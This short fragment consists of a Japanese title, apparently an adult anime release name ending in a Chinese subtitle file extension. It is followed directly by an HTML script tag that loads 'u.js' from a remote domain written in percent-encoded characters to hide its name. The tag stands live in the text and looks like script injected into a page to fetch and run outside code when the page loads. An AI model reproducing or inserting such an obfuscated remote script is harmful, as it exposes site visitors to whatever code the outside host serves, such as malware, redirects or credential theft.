 [メリー・ジェーン]お兄ちゃん、朝までずっとギュッてして！ 女未あかね編.chs<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>